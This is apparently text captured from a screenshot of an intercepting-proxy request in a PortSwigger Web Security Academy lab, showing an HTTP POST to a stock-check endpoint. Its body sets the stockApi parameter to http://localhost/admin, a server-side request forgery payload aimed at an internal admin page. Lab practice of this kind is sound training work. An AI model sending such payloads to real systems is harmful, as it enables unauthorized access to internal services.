 Request
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0a61004104777af782d45ba9003600c8.web-security-academy.net
3 Cookie: session=UzShs2rcico3ANbJbZ2Qgus13MoZYZk3
4 Content-Length: 107
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.5
13 Origin: https://0a61004104777af782d45ba9003600c8.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://0a61004104777af782d45ba9003600c8.web-security-academy.net/product?productId=1
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 stockApi=http://localhost/admin